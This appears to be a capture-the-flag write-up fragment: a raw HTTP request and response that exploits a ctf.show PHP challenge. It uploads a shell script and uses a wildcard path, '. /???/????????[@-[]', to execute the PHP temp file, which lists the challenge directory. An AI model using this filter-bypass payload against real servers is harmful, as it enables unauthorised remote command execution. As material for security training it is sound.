 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 200 114-2431-4ddf-beaf-ac717d3fbfe6.challenge.ctf.show
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryucKjHBb394Kp5S7H
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryucKjHBb394Kp5S7H
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: application/octet-stream
#!/bin/sh
ls
------WebKitFormBoundaryucKjHBb394Kp5S7H
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryucKjHBb394Kp5S7H--
1
2
3
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 25 Nov 2021 16:14:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 19
flag.php
index.php